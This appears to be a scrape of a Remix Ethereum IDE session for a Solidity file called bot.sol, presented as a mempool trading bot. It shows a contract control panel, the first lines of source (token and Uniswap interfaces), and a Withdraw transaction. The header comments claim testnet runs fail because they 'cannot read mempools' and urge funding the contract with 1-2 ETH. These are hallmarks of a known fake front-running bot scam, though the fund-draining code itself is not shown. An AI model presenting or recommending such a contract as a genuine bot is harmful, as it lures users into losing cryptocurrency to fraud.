 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77...6D0cB value: 0 wei data: 0x57e...a89b6 logs: 0
hash: 0x989...1a0fc
Debug
>
Cohen DeFi